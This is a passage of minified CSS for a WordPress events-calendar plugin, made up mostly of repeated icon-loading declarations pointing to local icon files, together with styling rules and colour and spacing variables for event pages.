url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}*,.tribe-common *{box-sizing:border-box}.tribe-common svg:not(:root){overflow:hidden}.tribe-common button{box-sizing:border-box;margin:0;cursor:pointer;overflow:visible;padding:0;appearance:none;color:inherit;font:inherit;-webkit-font-smoothing:antialiased;line-height:normal;border-radius:0;outline:0;border:0}.tribe-common button::-moz-focus-inner{border:0;padding:0}.tribe-common a,.tribe-common div,.tribe-common li,.tribe-common ul{border:0;margin:0;padding:0}.tribe-common ul{list-style:none}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common a{cursor:pointer;background-color:initial;-webkit-text-decoration-skip:objects}.single-tribe_events .tribe-common-a11y-visual-hide{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path,.tribe-common .tribe-common-c-svgicon__svg-fill,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path{fill:currentcolor}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common a:not(.tribe-common-anchor--unstyle),.tribe-common a:not(.tribe-common-anchor--unstyle):active{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{color:var(--tec-color-text-primary);-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):hover,.tribe-common a:not(.tribe-common-anchor--unstyle):visited{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:auto}.tribe-common button,.tribe-common button:focus,.tribe-common button:hover{background-color:initial;background-image:none}.tribe-common .tribe-common-c-btn-border{background:#0000;border:0;border-radius:0;color:inherit;cursor:pointer;display:inline-block;font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);height:auto;line-height:var(--tec-line-height-3);outline:0;-webkit-text-decoration:none;text-decoration:none;background-color:var(--tec-color-background);border:1px solid var(--tec-color-accent-primary);border-radius:var(--tec-border-radius-default);color:var(--tec-color-button-primary);padding:11px 20px;text-align:center;transition:var(--tec-transition);width:100%}.tribe-common .tribe-common-c-btn-border:active,.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background:#0000;color:inherit}.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.tribe-common .tribe-common-c-btn-border:active{opacity:.9}.tribe-common .tribe-common-c-svgicon{color:var(--tec-color-accent-primary)}.tribe-common .tribe-common-c-svgicon__svg-fill{fill:var(--tec-color-icon-active)}.tribe-events-event-cost{align-items:center;display:flex;float:none;margin:0 0 15px}#tribe-events-pg-template{padding:40px 20px 20px}.tribe-events-after-html{clear:both}#tribe-events-pg-template .tribe-events-content h3{margin:24px 0;font-size:16px;line-height:1.8}.tribe-events-event-meta a{-webkit-text-decoration:none;text-decoration:none}.tribe-events-single a,ul.tribe-events-sub-nav a,ul.tribe-events-sub-nav a:hover{-webkit-text-decoration:none;text-decoration:none}.tribe-events-event-image{margin:0 0 20px}.tribe-events-event-image img{height:auto;max-width:100%;display:block}.tribe-events-notices{background:#d9edf7;border:1px solid #bce8f1;border-radius:4px;color:#3a87ad;padding:8px 35px 8px 14px;text-shadow:0 1px 0#fff}.tribe-clearfix{zoom:1}.tribe-clearfix:after,.tribe-clearfix:before{content:"";display:table}.tribe-clearfix:after{clear:both}.tribe-events-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events-spinner-medium{height:24px;width:24px}#tribe-events-footer{clear:both;margin-bottom:1em}#tribe-events-footer .tribe-events-sub-nav{list-style-type:none;padding:0;text-align:center}#tribe-events-footer .tribe-events-sub-nav li{*display:inline;display:inline-block;margin:0;vertical-align:middle;zoom:1;float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next{float:right;margin-left:5px;text-align:right}.tribe-events-ajax-loading{background:#666;border-radius:5px;box-shadow:none;left:50%;margin-left:-27px;padding:15px;position:absolute;top:150px;z-index:10}.single-tribe_events #tribe-events-footer li{width:48%}#tribe-events-content{margin-bottom:48px;padding:2px 0;position:relative}.tribe-events-event-meta address.tribe-events-address{display:inline;font-family:inherit;font-size:inherit;line-height:inherit;margin-right:10px;font-style:italic;font-weight:400;padding:0}.single-tribe_events .tribe-events-single-event-title{font-size:1.7em;line-height:1;margin:0;padding:0}.tribe-events-meta-group .tribe-events-single-section-title{font-weight:700;margin:20px 0 10px}.tribe-events-event-meta a,.tribe-events-event-meta a:visited,.tribe-events-meta-group a,.tribe-events-single a{color:var(--tec-color-link-accent)}.tribe-events-event-meta .tribe-events-meta-group address.tribe-events-address{display:block;margin:0}.tribe-events-schedule{vertical-align:middle}.single-tribe_events .tribe-events-schedule h3{*display:inline;display:inline-block;padding:0;vertical-align:middle;white-space:nowrap;zoom:1;margin:0}.single-tribe_events .tribe-events-schedule .tribe-events-cost{vertical-align:initial}.single-tribe_events .tribe-events-event-image{clear:both}.single-tribe_events .tribe-events-event-meta{background:#e5e5e5;border:1px solid #eee;margin:30px 0}.single-tribe_events .tribe-events-event-meta dl{margin:0}.tribe-events-event-meta .tribe-events-meta-group{box-sizing:border-box;display:inline-block;float:left;margin:0 0 20px;padding:0 4%;text-align:left;vertical-align:top;width:33.3333%;zoom:1}.single-tribe_events .tribe-events-content{max-width:100%;padding:0;width:100%}:root{--tec-button-light-color:#009ff1;--tec-button-dark-color:#0080db;--tec-admin-core-grey-20:#a7a9ad;--tec-admin-core-grey-60:#727272;--tec-admin-core-green:#00a32a;--tec-admin-core-green-5:#b8e6bf;--tec-scales-grey-200:#e0e0e0;--tec-color-wp-error:#d63638;--tec-spacer-tap-min-size:44px;--tec-border-radius-round:50%}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}input:out-of-range{border:2px solid red!important}.clearfix{zoom:1}input::placeholder,textarea::placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}@media screen and (max-width:782px){input[type=email]{width:100%}}:root{--tec-admin-core-grey-0:#f6f7f7;--tec-admin-core-grey-2:#f0f0f1;--tec-admin-core-grey-5:#dcdcde;--tec-admin-core-grey-10:#c3c4c7;--tec-admin-core-grey-50:#646970;--tec-admin-core-grey-70:#3c434a;--tec-admin-core-grey-80:#2c3338;--tec-admin-core-grey-90:#1d2327;--tec-admin-core-blue-50:#2271b1;--tec-admin-modal-backdrop:#3c434acc;--tec-spacer-settings-form-col-gap:var(--tec-spacer-8);--tec-spacer-settings-form-header-gap:var(--tec-spacer-2);--tec-spacer-settings-form-label-gap:var(--tec-spacer-1);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7);--tec-spacer-settings-form-row-gap:var(--tec-spacer-6);--tec-spacer-settings-form-side:var(--tec-spacer-7);--tec-spacer-settings-form-top-gap:var(--tec-spacer-3);--tec-spacer-settings-form-width-left-col:224px;--tec-spacer-settings-form-width:900px;--tec-width-sidebar:364px;--tec-spacer-sidebar-padding:var(--tec-spacer-4);--tec-spacer-sidebar-row-gap:var(--tec-spacer-3);--tec-width-content:100%}@media (min-width:500px){:root{--tec-spacer-settings-form-row-gap:var(--tec-spacer-7)}}@media (min-width:783px){:root{--tec-spacer-settings-form-header-gap:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:128px;--tec-spacer-settings-form-top-gap:var(--tec-spacer-7);--tec-width-content:800px}}@media (min-width:1260px){:root{--tec-width-sidebar:286px;--tec-spacer-settings-form-side:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7)}.tickets_page_tec-tickets-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tickets_page_tec-tickets-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section){padding-bottom:0}}:root{--tec-error-border-color:#dc3232;--tec-success-border-color:#00a32a;--tec-color-text-events-title-day:var(--tec-color-text-events-title);--tec-color-text-events-title-latest-past:var(--tec-color-text-events-title);--tec-color-text-event-title-list:var(--tec-color-text-events-title);--tec-color-text-events-title-month-multiday:var(--tec-color-text-events-title);--tec-color-text-events-title-widget-list:var(--tec-color-text-events-title);--tec-color-text-secondary-event-date-month:var(--tec-color-text-secondary-event-date);--tec-color-text-secondary-event-date-month-mobile:var(--tec-color-text-secondary-event-date-month);--tec-color-text-day-of-week-month:var(--tec-color-text-secondary);--tec-color-day-marker-month:var(--tec-color-text-primary);--tec-color-day-marker-month-hover:var(--tec-color-text-primary-hover);--tec-color-day-marker-month-active:var(--tec-color-text-primary-active);--tec-color-day-marker-current-month:var(--tec-color-day-marker-month);--tec